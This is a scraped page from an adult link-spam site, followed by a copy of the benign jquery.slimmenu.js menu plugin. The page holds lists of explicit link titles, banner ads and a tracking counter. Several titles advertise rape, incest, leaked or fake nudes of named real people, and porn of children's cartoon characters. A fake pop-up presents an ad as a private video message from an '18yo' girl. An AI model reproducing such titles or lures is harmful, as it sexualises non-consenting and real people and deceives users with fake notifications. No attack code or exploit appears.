34</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4790.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/jessa-rhodes-before-and-after-5166.php">Jessa rhodes before and after</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5701.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/alka1/vr-porn-hat-4894.php">Vr porn hat</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/Banner7.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/ad0b2a59a27bc7cd06e6bde304b37194.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/ghu5s_u2kxb6_9c54e993.gif" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/54813.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/fyveximar.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/20597.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/watchitfoetheplot/heather-graham-lesbian-kiss-2250.php">Heather graham lesbian kiss</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/videos-para-a-dultos-10205.php">Videos para a dultos</a></li><li><a href="https://dialogueondart.org/postyournudewife/hard-fast-sex-gif-1430.php">Hard fast sex gif</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/nina-kayy-hd-videos-1391.php">Nina kayy hd videos</a></li><li><a href="https://dialogueondart.org/asianhottiez/michelle-anthony-porn-552.php">Michelle anthony porn</a></li><li><a href="https://dialogueondart.org/analmandingo/what-is-the-gluck-gluck-9000-3006.php">What is the gluck gluck 9000</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/android-18-art-11132.php">Android 18 art</a></li><li><a href="https://dialogueondart.org/bannedstories/overwatch-animated-rule-34-453.php">Overwatch animated rule 34</a></li><li><a href="https://dialogueondart.org/clitmassage/sasha-grey-top-videos-2722.php">Sasha grey top videos</a></li><li><a href="https://dialogueondart.org/postyournudewife/twice-fake-nude-1094.php">Twice fake nude</a></li><li><a href="https://dialogueondart.org/legjob/sssniper-wolf-sex-tape-7028.php">Sssniper wolf sex tape</a></li><li><a href="https://dialogueondart.org/mnbnm/girl-catches-boy-masturbating-7154.php">Girl catches boy masturbating</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/super-naughty-maid-torrent-4274.php">Super naughty maid torrent</a></li><li><a href="https://dialogueondart.org/mnbnm/father-impregnates-daughter-hentai-5278.php">Father impregnates daughter hentai</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/ash-kash-onlyfans-leak-909.php">Ash kash onlyfans leak</a></li><li><a href="https://dialogueondart.org/shemaleanal/alexandria-ocasio-cortez-boobs-4921.php">Alexandria ocasio cortez boobs</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/phim-nguoi-lon-viet-3325.php">Phim nguoi lon viet</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/emma-roberts-nipple-slip-7376.php">Emma roberts nipple slip</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/maconmilf/lingerie-football-league-oops-3037.php">Lingerie football league oops</a></li><li><a href="https://dialogueondart.org/liloostitch/sexy-world-of-warcraft-cosplay-7523.php">Sexy world of warcraft cosplay</a></li><li><a href="https://dialogueondart.org/vintagexxx/spanking-a-bad-girl-4437.php">Spanking a bad girl</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/kelli-berglund-oops-6672.php">Kelli berglund oops</a></li><li><a href="https://dialogueondart.org/alka1/wife-date-pics-tumblr-995.php">Wife date pics tumblr</a></li><li><a href="https://dialogueondart.org/mnbnm/madison-beer-sex-video-1387.php">Madison beer sex video</a></li><li><a href="https://dialogueondart.org/asiangonewild/saints-row-4-sex-mods-826.php">Saints row 4 sex mods</a></li><li><a href="https://dialogueondart.org/alka1/bme-pain-olympics-videos-3894.php">Bme pain olympics videos</a></li><li><a href="https://dialogueondart.org/ravecandids/emily-grey-call-of-booty-11010.php">Emily grey call of booty</a></li><li><a href="https://dialogueondart.org/amattuer/bubble-guppies-porn-2879.php">Bubble guppies porn</a></li><li><a href="https://dialogueondart.org/postyournudewife/gina-valentina-galleries-6956.php">Gina valentina galleries</a></li><li><a href="https://dialogueondart.org/yeanice/19-year-old-tits-6852.php">19 year old tits</a></li><li><a href="https://dialogueondart.org/veggg/emilia-clarke-ancensored-4562.php">Emilia clarke ancensored</a></li><li><a href="https://dialogueondart.org/wifeshare/big-fat-old-tits-6491.php">Big fat old tits</a></li><li><a href="https://dialogueondart.org/lilsecrett/jayden-jaymes-latest-8078.php">Jayden jaymes latest</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/porn-pic8.jpg" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4186.jpg" /><a href="https://dialogueondart.org/yeanice/slim-with-big-butt-3628.php">Slim with big butt</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3907.jpg" /><a href="https://dialogueondart.org/analbabe/mother-daughter-raped-porn-10051.php">Mother daughter raped porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5437.jpg" /><a href="https://dialogueondart.org/wetpussy/drunk-slut-pics-4210.php">Drunk slut pics</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5268.jpg" /><a href="https://dialogueondart.org/veggg/long-hanging-tits-tumblr-3691.php">Long hanging tits tumblr</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4966.jpg" /><a href="https://dialogueondart.org/liloostitch/rocket-power-cartoon-porn-6206.php">Rocket power cartoon porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4636.jpg" /><a href="https://dialogueondart.org/squirtgifs/japanese-school-girl-bondage-6993.php">Japanese school girl bondage</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3832.jpg" /><a href="https://dialogueondart.org/nakedblackgirls/japanese-teen-nude-video-8455.php">Japanese teen nude video</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1867.jpg" /><a href="https://dialogueondart.org/orgasmuszentrale/brother-sister-mom-threesome-1198.php">Brother sister mom threesome</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5117.jpg" /><a href="https://dialogueondart.org/povcum/vera-bambi-cam-show-8853.php">Vera bambi cam show</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4068.jpg" /><a href="https://dialogueondart.org/alka1/naked-gril-xxx-4694.php">Naked gril xxx</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4861.jpg" /><a href="https://dialogueondart.org/legjob/tumblr-hot-aunt-2729.php">Tumblr hot aunt</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5389.jpg" /><a href="https://dialogueondart.org/watchitfoetheplot/linda-cardellini-nip-slip-4332.php">Linda cardellini nip slip</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/1509100426_3-9.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Chloe (18yo) sent you a video  ▶️</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/js/jquery.slimmenu.js
body_size: 1331
content:
/**
 * jquery.slimmenu.js
 * http://adnantopal.github.io/slimmenu/
 * Author: @adnantopal
 * Copyright 2013, Adnan Topal (atopal.com)
 * Licensed under the MIT license.
 */;
(function ( $, window, document, undefined ) {
  var pluginName = "slimmenu",
      defaults = {
        resizeWidth: '640',
        collapserTitle: 'Main Menu',
        animSpeed: 'medium',
        easingEffect: null,
        indentChildren: false,
        childrenIndenter: '&nbsp;&nbsp;',
        subCollapserChar: '&#9660;',
        subCollapserClass: 'sub-collapser',
        subCollapserElement: null,
        expandedClass: 'expanded',
        onToggleClick: null
      };
  var $lastAction = null;
  var $orientation = null;
  var $mobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
  var $isAndroid = (navigator.userAgent.toLowerCase().indexOf("android"))>-1;
  var $windowWidth = 0;


  function Plugin( element, options ) {
    this.element = element;
    this.$elem = $(this.element);
    this.options = $.extend( {}, defaults, options );
    this.init();
  }

  Plugin.prototype = {
    init: function()  {
      var $options = this.options,
          $menu = this.$elem,
          $collapser = '<div id="nav-toggle" class="menu-collapser content-box">'+
                $options.collapserTitle+'</div>',
          $menu_collapser;

      $menu.before($collapser);
      $menu_collapser = $menu.prev('.menu-collapser');

      var $collapserElement = '.'+$options.subCollapserClass +
                ($options.subCollapserElement ? '>'+$options.subCollapserElement : '');

      $menu.on('click', $collapserElement, function(e)  {
        if ($orientation=='normal') {
          if ($lastAction!='mouseenter' || !$isAndroid) { return; }
        }
        $lastAction = 'click';

        e.preventDefault();
        e.stopPropagation();

        var $parent_li = $(this).closest('li');
        var $trigger = ($options.subCollapserElement ? $parent_li : $(this));

        if ($orientation=='compact') {
          if ($trigger.hasClass($options.expandedClass))  {
            $trigger.removeClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideUp(1000);   //$options.animSpeed, $options.easingEffect);

          } else {
            $('.'+$options.expandedClass).removeClass($options.expandedClass);
            $trigger.addClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideDown(1000);   //$options.animSpeed, $options.easingEffect);
          }
        }
      });


      $menu_collapser.on('click', /*'.collapse-button',*/ function(e) {
        e.preventDefault();
        if ($options.onToggleClick)   $options.onToggleClick();
        $menu.slideToggle();      //$options.animSpeed, $options.easingEffect);
      });

      this.resizeMenu({ data: { el: this.element, options: this.options } });
      $(window).on('resize', { el: this.element, options: this.options }, this.resizeMenu);
    },

    resizeMenu: function(event) {
      var $window = $(window),
          $options = event.data.options,
          $menu = $(event.data.el),
          $menu_collapser = $('body').find('.menu-collapser');

      if ($windowWidth == $window.width())  return;
      $windowWidth = $window.width();

      $menu.children('li').each(function() {
        if ($(this).has('ul').length) {
          if ($options.subCollapserChar) {
            if ($(this).has('.'+$options.subCollapserClass).length) {
              $(this).children('.'+$options.subCollapserClass+' i').html($options.subCollapserChar);

            } else {
              $(this).append('<span class="'+$options.subCollapserClass+'"><i>'+$options.subCollapserChar+'</i></span>');
            }
          }
        }

        $(this).children('ul').hide();
        if ($options.subCollapserChar)
          $(this).find('.'+$options.subCollapserClass)
               .removeClass($options.expandedClass)
               .children('i').html($options.subCollapserChar);
      });

      if ($window.width() < $options.resizeWidth) {
        if ($options.onResize)  $options.onResize('compact');
        if ($options.indentChildren) {
          $menu.find('ul').each(function() {
            var $depth = $(this).parents('ul').length;
            if (!$(this).children('li').children('a').has('i').length) {
              $(this).children('li').children('a').prepend(Plugin.prototype.indent($depth, $options));
            }
          });
        }

        $menu.find('li').has('ul').off('mouseenter mouseleave');
        $menu.addClass('collapsed').hide();
        $menu_collapser.show();
        $orientation = 'compact';

      } else {
        if ($options.onResize)  $options.onResize('expanded');
        $menu.find('li').has('ul').on('mouseenter', function() {
          $lastAction = 'mouseenter';
          if ($options.onMouseEnter)  $options.onMouseEnter($(this));
          //$(this).find('>ul').stop().slideDown($options.animSpeed, $options.easingEffect);
        })
        .on('mouseleave', function() {
          $lastAction = 'mouseleave';
          if ($options.onMouseLeave)  $options.onMouseLeave($(this));
          //$(this).find('>ul').stop().slideUp($options.animSpeed, $options.easingEffect);
        });

        $menu.find('li > a > i').remove();
        $menu.removeClass('collapsed').show();
        $menu_collapser.hide();
        $orientation = 'normal';
      }
      $lastAction = 'resize';
    },

    indent: function(num, options) {
      var $indent = '';
      for (var i=0; i < num; i++) {
        $indent += options.childrenIndenter;
      }
      return '<i>'+$indent+'</i>';
    }
  };

  $.fn[pluginName] = function ( options ) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
        new Plugin( this, options ));
      }
    });
  };

})( jQuery, window, document );